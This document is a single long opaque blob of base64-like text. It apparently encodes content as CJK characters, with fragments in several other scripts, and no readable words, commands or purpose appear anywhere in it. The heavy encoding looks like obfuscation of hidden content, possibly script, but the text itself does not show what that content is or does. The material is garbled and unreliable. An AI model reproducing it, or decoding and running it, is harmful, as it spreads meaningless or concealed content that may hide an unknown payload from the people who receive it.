PoqIboqZboqZXoqYvoqYvoqL/oqYroqY3oqL3oqY3oqIXoqY7oqYXoqY3oqYXoqYvoqZnoqIHoqI3oqIzoqJHoqJboqYLoqKHoqZ/oqIHoqLnoqYXoqIPoqJboqI3oqIDoqYXoqL/oqYroqKDoqYvoqZnoqJDoqIfoqJboqJfoqJDoqIzoqYLoqLfoqIvoqIzoqJboqZroqKPoqJDoqJDoqIPoqJvoqLnoqYXoqIToqJDoqI3oqI/oqYXoqL/oqYroqLnoqYzoqYzoqYzoqKHoqL/oqLnoqYXoqI/oqIPoqJLoqYXoqL/oqYroqKboqZ/oqZzoqKboqLnoqIXoqYroqYXvn5Dvn5vvn5Lvn4Hvn7Dvn5zvn5fvn5bvn7Lvn4foqYXoqY7oqIfoqYroqZLoqJroqZPoqIToqIPoqIToqYvoqYvoqL/oqYroqZLoqJroqZLoqYvoqYvoqYvoqZnoqJ/oqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYLoqKfoqYroqYvoqJnoqJToqIPoqJDoqYLoqKToqZ/oqIHoqLnoqYXoqIzoqIPoqJToqIvoqIXoqIPoqJboqI3oqJDoqYXoqL/oqZ3oqIHoqLnoqYXoqIzoqIPoqJToqIvoqIXoqIPoqJboqI3oqJDoqYXoqL/oqLnoqYXoqJfoqJHoqIfoqJDoqK7oqIPoqIzoqIXoqJfoqIPoqIXoqIfoqYXoqL/oqJ7oqJ7oqIHoqLnoqYXoqIzoqIPoqJToqIvoqIXoqIPoqJboqI3oqJDoqYXoqL/oqLnoqYXoqI7oqIPoqIzoqIXoqJfoqIPoqIXoqIfoqYXoqL/oqJ7oqJ7oqIHoqLnoqYXoqIzoqIPoqJToqIvoqIXoqIPoqJboqI3oqJDoqYXoqL/oqLnoqYXoqIDoqJDoqI3oqJXoqJHoqIfoqJDoqK7oqIPoqIzoqIXoqJfoqIPoqIXoqIfoqYXoqL/oqJ7oqJ7oqIHoqLnoqYXoqIzoqIPoqJToqIvoqIXoqIPoqJboqI3oqJDoqYXoqL/oqLnoqYXoqJHoqJvoqJHoqJboqIfoqI/oqK7oqIPoqIzoqIXoqJfoqIPoqIXoqIfoqYXoqL/oqZjoqIXoqYroqYXhr5Phr5ToqYXoqY7oqIfoqYroqZLoqJroqIDoqIDoqIboqYvoqYvoqZnoqKToqZ/oqKToqLnoqYXoqJHoqJfoqIDoqJHoqJboqJDoqYXoqL/oqYroqZLoqJroqZLoqY7oqZLoqJroqZDoqYvoqLnoqIXoqYroqYXgrZvgrYDgraPgrYDgrZjgrYrgrZ3grazgrY7grZzgrYroqYXoqY7oqIfoqYroqZLoqJroqZPoqIHoqZHoqZHoqYvoqYvoqL/oqYroqYvoqZnoqJDoqIfoqJboqJfoqJDoqIzoqYLoqKToqZnoqJ/oqJToqIPoqJDoqYLoqKXoqZ/oqZLoqJroqZLoqY7oqKroqZ/oqYPoqLnoqL/oqY7oqKvoqY7oqKjoqY7oqKnoqZ/oqZLoqJroqZHoqIDoqZvoqIPoqIHoqIPoqZLoqZLoqY7oqK7oqZ/oqYPoqLnoqL/oqY7oqK/oqZ/oqYPoqLnoqL/oqY7oqKzoqZ/oqYXoqYXoqY7oqK3oqZ/oqZLoqJroqZLoqY7oqLLoqY7oqLPoqY7oqLDoqY7oqLHoqY7oqLboqY7oqLfoqY7oqLToqY7oqLXoqY7oqLroqZnoqIvoqIToqYroqIHoqLnoqYXoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYXoqL/oqYvoqJnoqLLoqZ/oqIzoqIfoqJXoqYLoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYroqIXoqYroqYXgtIXgtJXgtITgtJ/gtJjgtIDoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqIDoqYvoqYvoqYvoqZnoqLPoqZ/oqIzoqIfoqJXoqYLoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYroqIXoqYroqYXvno7vnp7vnpLvnpPvnojvno/vnpTvnpPvnovoqYXoqY7oqIfoqYroqZLoqJroqZPoqIToqIfoqZDoqYvoqYvoqYvoqZnoqLDoqZ/oqIzoqIfoqJXoqYLoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYroqIXoqYroqYXvgbvvgavvgbrvgbzvgavvgbrvgarvgbvvgaDvgavvgazoqYXoqY7oqIfoqYroqZLoqJroqZDoqZHoqZPoqZfoqYvoqYvoqYvoqZnoqLHoqZ/oqIzoqIfoqJXoqYLoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYroqIXoqYroqYXhspThsoThsofhsoHhspThsoPhsoPoqYXoqY7oqIfoqYroqZLoqJroqZToqIToqIHoqYvoqYvoqYvoqZnoqLboqZ/oqIzoqIfoqJXoqYLoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYroqIXoqYroqYXgqJjgqIjgqI7gqIPgqJngqIvgqI3gqJjgqI/gqI/oqYXoqY7oqIfoqYroqZLoqJroqZPoqIboqZXoqZroqYvoqYvoqYvoqZnoqLfoqZ/oqIzoqIfoqJXoqYLoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYroqIXoqYroqYXhmojhmpjhmp7hmp/hmpzhmpvhmo/hmpbhmo7oqYXoqY7oqIfoqYroqZLoqJroqIfoqZroqYvoqYvoqYvoqZnoqLToqZ/oqIzoqIfoqJXoqYLoqKHoqJfoqJHoqJboqI3oqI/[base64]/77e477e+77e777e777ek77e577e/[base64]/[base64]/[base64]/6KmK6KiF6KmK6KmF4LSF4LSV4LSE4LSf4LSY4LSA6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KmU6KmU6KiA6KmL6KmL6KmO6KmD6KmD6Ki56Ki/6KmO6KmD6KmD6Ki56Ki/6KmO6KiM6KiX6KiO6KiO6KmL6KmZ6Kiz6Kmf6KiB6Ki56KiF6KmK6KmF77On77O277Oh77Ol77Ow77Oh77OB77Oy77Oh77Oq77Ow6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmU6Kmb6KiD6KmL6KmL6Ki/[base64]/[base64]/6KmK6KiF6KmK6KmF756O756e756S756T756I756P756U756T756L6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KiH6KmQ6KmL6KmL6KmO6KmD6KmD6Ki56Ki/6KmO6KmD6KmD6Ki56Ki/6KmO6KiM6KiX6KiO6KiO6KmL6KmZ6Kiw6Kmf6KiB6Ki56KiF6KmK6KmF77On77O277Oh77Ol77Ow77Oh77OB77Oy77Oh77Oq77Ow6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmU6Kmb6KiD6KmL6KmL6Ki/[base64]/[base64]/6KmK6KiF6KmK6KmF74G774Gr74G674G874Gr74G674Gq74G774Gg74Gr74Gs6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmR6KmT6KmX6KmL6KmL6KmO6KmD6KmD6Ki56Ki/6KmO6KmD6KmD6Ki56Ki/6KmO6KiM6KiX6KiO6KiO6KmL6KmZ6Kix6Kmf6KiB6Ki56KiF6KmK6KmF77On77O277Oh77Ol77Ow77Oh77OB77Oy77Oh77Oq77Ow6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmU6Kmb6KiD6KmL6KmL6Ki/[base64]/[base64]/6KmK6KiF6KmK6KmF4bKU4bKE4bKH4bKB4bKU4bKD4bKD6KmF6KmO6KiH6KmK6KmS6Kia6KmU6KiE6KiB6KmL6KmL6KmO6KmD6KmD6Ki56Ki/6KmO6KmD6KmD6Ki56Ki/6KmO6KiM6KiX6KiO6KiO6KmL6KmZ6Ki26Kmf6KiB6Ki56KiF6KmK6KmF77On77O277Oh77Ol77Ow77Oh77OB77Oy77Oh77Oq77Ow6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmU6Kmb6KiD6KmL6KmL6Ki/[base64]/[base64]/6KmK6KiF6KmK6KmF4KiY4KiI4KiO4KiD4KiZ4KiL4KiN4KiY4KiP4KiP6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiG6KmV6Kma6KmL6KmL6KmO6KmD6KmD6Ki56Ki/6KmO6KmD6KmD6Ki56Ki/6KmO6KiM6KiX6KiO6KiO6KmL6KmZ6Ki36Kmf6KiB6Ki56KiF6KmK6KmF77On77O277Oh77Ol77Ow77Oh77OB77Oy77Oh77Oq77Ow6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmU6Kmb6KiD6KmL6KmL6Ki/[base64]/[base64]/6KmK6KiF6KmK6KmF4ZqI4ZqY4Zqe4Zqf4Zqc4Zqb4ZqP4ZqW4ZqO6KmF6KmO6KiH6KmK6KmS6Kia6KiH6Kma6KmL6KmL6KmO6KmD6KmD6Ki56Ki/6KmO6KmD6KmD6Ki56Ki/6KmO6KiM6KiX6KiO6KiO6KmL6KmZ6Ki06Kmf6KiB6Ki56KiF6KmK6KmF77On77O277Oh77Ol77Ow77Oh77OB77Oy77Oh77Oq77Ow6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmU6Kmb6KiD6KmL6KmL6Ki/[base64]/[base64]/[base64]/guqngur7gurrguqXguq/guqngupvguqPgur7guqfguqngur7oqYXoqY7oqIfoqYroqZLoqJroqZPoqZroqIboqZDoqYvoqYvoqL/oqLnoqYXoqJDoqIfoqIPoqIboqJvoqYXoqL/oqLnoqYXoqJboqIroqIfoqIzoqYXoqL/oqYroqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYroqIPoqI/oqYvoqJnoqIPoqJPoqYroqIPoqI/oqYvoqZnoqJ/oqYvoqZnoqJboqJDoqJvoqJnoqIzoqIPoqJToqIvoqIXoqIPoqJboqI3oqJDoqLnoqIXoqYroqYXgur/guqngur7gurrguqXguq/guqngupvguqPgur7guqfguqngur7oqYXoqY7oqIfoqYroqZLoqJroqZPoqZroqIboqZDoqYvoqYvoqL/oqLnoqYXoqIXoqIfoqJboqLDoqIfoqIXoqIvoqJHoqJboqJDoqIPoqJboqIvoqI3oqIzoqJHoqYXoqL/oqYroqYvoqLnoqYXoqJboqIroqIfoqIzoqYXoqL/oqYroqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYroqIPoqIzoqYvoqJnoqIvoqIToqYroqIPoqIzoqLnoqZLoqJroqZLoqL/oqYvoqJnoqIPoqJPoqYroqIPoqIzoqLnoqZLoqJroqZLoqL/oqYvoqZnoqJ/oqJ/oqYvoqZnoqJ/oqIHoqIPoqJboqIHoqIroqYroqIPoqI3oqYvoqJnoqJ/oqJ/oqIfoqI7oqJHoqIfoqJnoqJToqIPoqJDoqYLoqIPoqJLoqZ/oqIPoqI7oqZ/oqZ/oqZ/oqIXoqYroqYXgvIfgvIbgvIXgvILgvJbgvI/gvJfoqYXoqY7oqIfoqYroqZLoqJroqZPoqZroqZXoqIToqYvoqYvoqZnoqIPoqJXoqYroqIPoqJLoqYvoqZnoqJ/oqJ/oqYvoqZnoqIDoqI7oqYroqYvoqZnoqJ/oqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYLoqIPoqJPoqYroqIPoqJDoqYvoqJnoqIvoqIToqYroqK3oqZzoqZLoqJroqZLoqYvoqJnoqJDoqIfoqJboqJfoqJDoqIzoqYPoqLnoqL/oqZnoqJ/oqK3oqZ/oqZLoqJroqZPoqZnoqIHoqI3oqIzoqJHoqJboqYLoqIPoqJHoqZ/oqJnoqYXoqJfoqJHoqIfoqJDoqLToqIvoqJHoqIvoqIDoqI7oqIfoqK3oqIzoqI7oqJvoqYXoqZjoqYPoqYPoqLnoqL/oqJ/oqZnoqIPoqJHoqLnoqIXoqYroqYXhg7Lhg6Phg6Phg7/hg7rhg7Dhg7Lhg6fhg7rhg7zhg73hg4Dhg7bhg6Hhg6Xhg7bhg6Hhg5jhg7bhg6roqYXoqY7oqIfoqYroqZLoqJroqZDoqZroqIToqYvoqYvoqL/oqZ/oqJroqYroqJDoqYvoqZnoqIPoqJDoqLnoqIXoqYroqYXvlIbvlIPvlIXvlJ7vlLvvlJfvlJjvlJfvlJHvlJPvlIToqYXoqY7oqIfoqYroqZLoqJroqZPoqIfoqZToqIHoqYvoqYvoqL/oqLnoqYXoqIXoqIfoqJboqLHoqJfoqIDoqJHoqIHoqJDoqIvoqJLoqJboqIvoqI3oqIzoqYXoqL/oqYroqYvoqLnoqYXoqJboqIroqIfoqIzoqYXoqL/oqYroqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYroqIPoqJboqYvoqJnoqIvoqIToqYroqYPoqIPoqJboqJ7oqJ7oqYPoqIPoqJboqLnoqYXoqI3oqJLoqJboqIvoqI3oqIzoqJHoqYXoqL/oqJ7oqJ7oqYPoqIPoqJboqLnoqYXoqI3oqJLoqJboqIvoqI3oqIzoqJHoqYXoqL/oqLnoqIXoqYroqYXhg7Lhg6Phg6Phg7/hg7rhg7Dhg7Lhg6fhg7rhg7zhg73hg4Dhg7bhg6Hhg6Xhg7bhg6Hhg5jhg7bhg6roqYXoqY7oqIfoqYroqZLoqJroqZDoqZroqIToqYvoqYvoqL/oqJ7oqJ7oqJHoqYroqIzoqIfoqJXoqYLoqLfoqIvoqIzoqJboqZroqKPoqJDoqJDoqIPoqJvoqYroqIPoqJboqLnoqYXoqI3oqJLoqJboqIvoqI3oqIzoqJHoqYXoqL/oqLnoqIXoqYroqYXhg7Lhg6Phg6Phg7/hg7rhg7Dhg7Lhg6fhg7rhg7zhg73hg4Dhg7bhg6Hhg6Xhg7bhg6Hhg5jhg7bhg6roqYXoqY7oqIfoqYroqZLoqJroqZDoqZroqIToqYvoqYvoqL/oqYvoqY7oqIPoqJHoqLnoqIXoqYroqYXhg7Lhg6Phg6Phg7/hg7rhg7Dhg7Lhg6fhg7rhg7zhg73hg4Dhg7bhg6Hhg6Xhg7bhg6Hhg5jhg7bhg6roqYXoqY7oqIfoqYroqZLoqJroqZDoqZroqIToqYvoqYvoqL/oqYvoqYvoqJnoqIPoqJDoqLnoqIXoqYroqYXvlIbvlIPvlIXvlJ7vlLvvlJfvlJjvlJfvlJHvlJPvlIToqYXoqY7oqIfoqYroqZLoqJroqZPoqIfoqZToqIHoqYvoqYvoqL/oqLnoqIXoqYroqYXIgciHyJDIgciRyIDIm8iQyJfoqYXoqY7oqIfoqYroqZLoqJroqZPoqZfoqZXoqZLoqYvoqYvoqL/oqYroqIPoqJHoqYvoqLnoqYXoqJboqIroqIfoqIzoqYXoqL/oqYroqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYroqIPoqJboqYvoqJnoqIHoqI3oqIzoqJHoqJboqYLoqIPoqJToqZ/oqKjoqLHoqK3oqKzoqLnoqIXoqYroqYXhpZbhpZHhpZfhpYzhpYvhpYLhpYzhpYPhpZzoqYXoqY7oqIfoqYroqZLoqJroqIPoqZHoqZvoqYvoqYvoqL/oqYroqIPoqJboqLnoqYXoqJboqI3oqKjoqLHoqK3oqKzoqYXoqL/oqYroqYvoqYvoqZnoqIPoqJjoqYroqIPoqJToqYvoqZnoqJ/oqY7oqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYroqYvoqJnoqIPoqJXoqYroqYvoqZnoqJ/oqYvoqZnoqJ/oqIfoqI7oqJHoqIfoqJnoqIPoqJboqLnoqYXoqJfoqIzoqJHoqJfoqIDoqJHoqIHoqJDoqIvoqIDoqIfoqYXoqL/oqYroqYvoqLnoqYXoqJboqIroqIfoqIzoqYXoqL/oqYroqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYroqYvoqJnoqIPoqJDoqLnoqYXoqJfoqIzoqJDoqIfoqIXoqIvoqJHoqJboqIfoqJDoqYXoqL/oqYroqYvoqZnoqIPoqZfoqYroqYvoqZnoqJ/oqYvoqZnoqJ/oqJ/oqY7oqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYroqYvoqJnoqIPoqJXoqYroqYvoqZnoqJ/oqYvoqZnoqJ/oqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYLoqIPoqJXoqYroqIPoqJroqYvoqJnoqIPoqZToqYroqKvoqYvoqZnoqIHoqLnoqIXoqYroqYXCh8KEwojCisKHwrjCn8KEwpnCisKMwo7oqYXoqY7oqIfoqYroqZLoqJroqZPoqZDoqIToqZXoqYvoqYvoqL/oqLnoqYXoqJHoqIfoqJboqKvoqJboqIfoqI/oqYXoqL/oqYroqYXoqIToqZToqZXoqZvoqZPoqJjoqKnoqKPoqKHoqZHoqI/oqKDoqKXoqIvoqI3oqJroqInoqLroqIToqKroqYXoqY7oqYPoqLnoqL/oqYvoqZnoqIHoqLnoqIXoqYroqYXCh8KEwojCisKHwrjCn8KEwpnCisKMwo7oqYXoqY7oqIfoqYroqZLoqJroqZPoqZDoqIToqZXoqYvoqYvoqL/oqLnoqYXoqJHoqIfoqJboqKvoqJboqIfoqI/oqYXoqL/oqYroqYXoqLvoqKDoqKnoqIjoqZPoqIXoqKroqZToqI/oqKXoqLvoqIDoqIXoqZHoqJroqIroqKPoqJLoqInoqKboqYXoqY7oqKboqIPoqJboqIfoqLnoqYXoqIzoqI3oqJXoqYXoqL/oqYroqYvoqYvoqZnoqIvoqIToqYroqJboqJvoqJLoqIfoqI3oqIToqYLoqJHoqIfoqJboqLHoqJfoqIDoqJHoqIHoqJDoqIvoqIDoqIfoqZ/oqZ/oqZ/oqIXoqYroqYXhjq/hjrzhjqfhjqrhjr3hjqDhjqbhjqfoqYXoqY7oqIfoqYroqZLoqJroqZHoqIboqZfoqYvoqYvoqYvoqJnoqJHoqIfoqJboqLHoqJfoqIDoqJHoqIHoqJDoqIvoqIDoqIfoqYroqZLoqJroqZPoqYvoqZnoqJ/oqIvoqIToqYroqIPoqJroqYToqYToqLfoqYvoqJnoqIHoqLnoqYXoqIboqIvoqJHoqJLoqIPoqJboqIHoqIroqKfoqJToqIfoqIzoqJboqYXoqL/oqYroqLfoqYvoqZnoqJ/oqIvoqIToqYroqLboqYvoqJnoqIHoqLnoqYXoqIboqIvoqJHoqJLoqIPoqJboqIHoqIroqKfoqJToqIfoqIzoqJboqYXoqL/oqYroqLboqYvoqZnoqJ/oqJ/oqJToqIPoqJDoqYLoqIPoqJvoqZ/oqZLoqJroqZLoqZnoqIPoqJHoqJvoqIzoqIHoqYLoqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYLoqIPoqJjoqYroqIPoqKPoqYvoqJnoqIvoqIToqYroqYPoqIPoqKroqYroqIPoqKPoqYvoqYvoqJnoqIPoqJvoqYnoqYnoqZnoqJToqIPoqJDoqYLoqKzoqZ/[base64]/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqYXoqYnoqI7oqI3oqIHoqIPoqJboqIvoqI3oqIzoqLnoqYXoqIroqI3oqJHoqJboqIzoqIPoqI/oqIfoqYXoqL/oqYnoqYXoqZ7oqY3oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqL7oqJroqZDoqZLoqJboqI3oqL7oqJroqZDoqZLoqJHoqIfoqIzoqIboqL7oqJroqZDoqZLoqYXoqYnoqIXoqYroqYXgqJ7gqJ/gqITgqJngqJbgqJngqJPgqJHgqITgqJngqJ/gqJ7gqIPoqYXoqY7oqIfoqYroqZLoqJroqZPoqIboqZToqIfoqYvoqYvoqYnoqYXoqZ3oqYXoqZnoqIDoqZToqZ/oqYXoqK7oqIfoqIPoqJDoqIzoqL7oqJroqZDoqZLoqI/oqI3oqJDoqIfoqYXoqZnoqIDoqZXoqZ/oqYXoqZ7oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqKPoqZ7oqY3oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqI7oqI7oqI3oqJXoqL7oqJroqZDoqZLoqYXoqZnoqIDoqZroqZ/oqYXoqKPoqI7oqJXoqIPoqJvoqJHoqL7oqJroqZDoqZLoqZ7oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqKDoqZ7oqY3oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqI7oqI3oqIHoqInoqYXoqZnoqJ/oqKjoqLnoqYXoqJLoqI3oqJHoqIvoqJboqIvoqI3oqIzoqYXoqL/oqZ/oqYXoqIToqIvoqJroqIfoqIboqYXoqZnoqKjoqLnoqYXoqJjoqKvoqIzoqIboqIfoqJroqYXoqL/oqZ/oqKnoqZnoqKjoqLnoqYXoqJboqI3oqJLoqYXoqL/oqZ/oqZLoqJroqZLoqZnoqKjoqLnoqYXoqI7oqIfoqIToqJboqYXoqL/oqZ/oqZLoqJroqZLoqZnoqKjoqLnoqYXoqJDoqIvoqIXoqIroqJboqYXoqL/oqZ/oqZLoqJroqZLoqZnoqKjoqLnoqIXoqYroqYXvmoDvmonvmojvmpLvmqDvmofvmovvmo/vmorvmp/oqYXoqY7oqIfoqYroqZLoqJroqZDoqZLoqIToqIHoqYvoqYvoqL/oqZ/oqYXoqKPoqJDoqIvoqIPoqI7oqY7oqJHoqIfoqJDoqIvoqIToqYXoqZnoqIDoqZvoqZ/oqIboqLnoqYXoqIHoqJDoqIfoqIPoqJboqIfoqKfoqI7oqIfoqI/oqIfoqIzoqJboqYXoqL/oqYroqYXoqJHoqJboqJvoqI7oqIfoqYXoqYvoqZnoqIDoqZvoqLnoqYXoqIvoqIzoqIzoqIfoqJDoqLboqIfoqJroqJboqYXoqL/oqZ/oqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqJnoqI7oqIfoqIToqJboqZjoqL7oqJroqZDoqZLoqZDoqZvoqZPoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJLoqI3oqJHoqIvoqJboqIvoqI3oqIzoqZjoqL7oqJroqZDoqZLoqJDoqIfoqI7oqIPoqJboqIvoqJToqIfoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJjoqY/oqIvoqIzoqIboqIfoqJroqZjoqL7oqJroqZDoqZLoqZPoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIboqIvoqJHoqJLoqI7oqIPoqJvoqZjoqL7oqJroqZDoqZLoqIvoqIzoqI7oqIvoqIzoqIfoqY/oqIDoqI7oqI3oqIHoqInoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI/oqIPoqJroqY/oqJXoqIvoqIboqJboqIroqZjoqL7oqJroqZDoqZLoqZHoqZXoqZboqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJXoqIvoqIboqJboqIroqZjoqL7oqJroqZDoqZLoqZPoqZLoqZLoqYfoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqYXoqYnoqYXoqY/oqYXoqYnoqIXoqYroqYXvk6Dvk7Lvk7Xvk7zvk77vk6PoqYXoqY7oqIfoqYroqZLoqJroqZPoqIfoqZroqIDoqYvoqYvoqYnoqYXoqY/oqIDoqI3oqJroqY/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqY/oqI/oqI3oqJjoqY/oqIDoqI3oqJroqY/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJroqY/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqY/oqJDoqIPoqIboqIvoqJfoqJHoqZjoqL7oqJroqZDoqZLoqZLoqL7oqJroqZDoqZLoqZLoqL7oqJroqZDoqZLoqZvoqJLoqJroqL7oqJroqZDoqZLoqZvoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJLoqIPoqIboqIboqIvoqIzoqIXoqZjoqL7oqJroqZDoqZLoqZPoqZPoqJLoqJroqL7oqJroqZDoqZLoqZPoqZXoqJLoqJroqL7oqJroqZDoqZLoqZPoqZXoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqKLoqI/oqIfoqIboqIvoqIPoqYroqI/oqIPoqJroqY/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIboqIvoqJHoqJLoqI7oqIPoqJvoqZjoqL7oqJroqZDoqZLoqIDoqI7oqI3oqIHoqInoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI/oqIPoqJDoqIXoqIvoqIzoqZjoqL7oqJroqZDoqZLoqZLoqL7oqJroqZDoqZLoqIPoqJfoqJboqI3oqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqYXoqYnoqIXoqYroqYXhhrHhhqjhhrvhhqzhhrjhhrLhhrHhhqnoqYXoqY7oqIfoqYroqZLoqJroqZPoqIHoqZboqYvoqYvoqYnoqYXoqZjoqL7oqJroqZDoqZLoqYXoqYnoqIXoqYroqYXgtZ/gtZ7gtZPgtZPgtZLgtZnoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZDoqIDoqYvoqYvoqYnoqYXoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqY7oqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYjoqL7oqJroqZDoqZLoqJnoqIToqI3oqIzoqJboqY/oqIToqIPoqI/oqIvoqI7oqJvoqZjoqL7oqJroqZDoqZLoqL7oqJroqZDoqZDoqKPoqJDoqIvoqIPoqI7oqL7oqJroqZDoqZDoqY7oqL7oqJroqZDoqZLoqJHoqIfoqJDoqIvoqIToqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIToqI3oqIzoqJboqY/oqJXoqIfoqIvoqIXoqIroqJboqZjoqIzoqI3oqJDoqI/oqIPoqI7oqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqY/oqYXoqYnoqIXoqYroqYXvk6Dvk7Lvk7Xvk7zvk77vk6PoqYXoqY7oqIfoqYroqZLoqJroqZPoqIfoqZroqIDoqYvoqYvoqYnoqYXoqY/oqIDoqI3oqJroqY/oqJHoqIvoqJjoqIvoqIzoqIXoqZjoqL7oqJroqZDoqZLoqIDoqI3oqJDoqIboqIfoqJDoqY/oqIDoqI3oqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqY/oqI/oqI3oqJjoqY/oqIDoqI3oqJroqY/oqJHoqIvoqJjoqIvoqIzoqIXoqZjoqL7oqJroqZDoqZLoqIDoqI3oqJDoqIboqIfoqJDoqY/oqIDoqI3oqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJroqY/oqJHoqIvoqJjoqIvoqIzoqIXoqZjoqL7oqJroqZDoqZLoqIDoqI3oqJDoqIboqIfoqJDoqY/oqIDoqI3oqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIToqI3oqIzoqJboqY/oqJHoqIvoqJjoqIfoqZjoqL7oqJroqZDoqZLoqZPoqZDoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI7oqIvoqIzoqIfoqY/oqIroqIfoqIvoqIXoqIroqJboqZjoqL7oqJroqZDoqZLoqZPoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIHoqI3oqIzoqJboqIfoqIzoqJboqZjoqL7oqJroqZDoqZLoqL7oqJroqZDoqZDoqL7oqJroqZDoqZDoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJboqI3oqJLoqZjoqL7oqJroqZDoqZLoqY/oqZroqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI7oqIfoqIToqJboqZjoqL7oqJroqZDoqZLoqZroqJLoqJroqZnoqJXoqIvoqIboqJboqIroqZjoqL7oqJroqZDoqZLoqZLoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIroqIfoqIvoqIXoqIroqJboqZjoqL7oqJroqZDoqZLoqZLoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoq